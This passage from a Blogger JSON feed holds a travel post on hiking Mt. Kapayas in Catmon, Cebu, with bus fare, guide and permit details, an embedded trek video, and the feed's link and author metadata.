src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU0libH2cMLqLBhhbGf1VioeDSTQvuXHz18WR4i-p23muzV6ii7NIp3LXGz_otYlUkn6jDFRIBOT6vWmTaPOssYGfWE5ZoKVCIt6oIz-3CNz-x21Rc6TDrNKri_ZPEhrmB8wH4tRfU3K8u\/s640\/morning.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGood Morning from our Camp site!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003EGoing to Mt. Kapayas in Catmon:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EThere are buses at the North Bus Terminal that passes Catmon on a daily basis. Fare should be PHP70 and drop-off point would be at the Catmon Municipal Hall.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EGet the services of a recognized guide in the area: Kyno Dumlao (09993259621), pay and get permits as well (Transportation from the Catmon proper to the jump-off point was provided by the municipality of Catmon through the permit) - The budget for a Mt. Kapayas day trek is relatively high;\u003C\/li\u003E\n\u003C\/ul\u003E\nThis is by far one of the most interesting trail and trekking experience I've had so far! Check out the video summary I made below!:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ieNpkAOLujw\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/7727711459742415891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/04\/sneaking-around-mt-kapayas-lantawan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7727711459742415891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7727711459742415891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/04\/sneaking-around-mt-kapayas-lantawan.html","title":"Sneaking around Mt. Kapayas (Lantawan or Torre Peak)"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51i1bMxFRBbnYMxd17P8ne-ycAQUg3xUVzY4bFfIHcmH_NihFZasyfthmyS5rZnUErHdPOBpYgPd8nltL5EpwyOB3e-Mhyf8FPOjckxomv-Zv58W50QON8UXDzkDZsyKaT1z5HZUOYc2q\/s72-c\/meditate.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});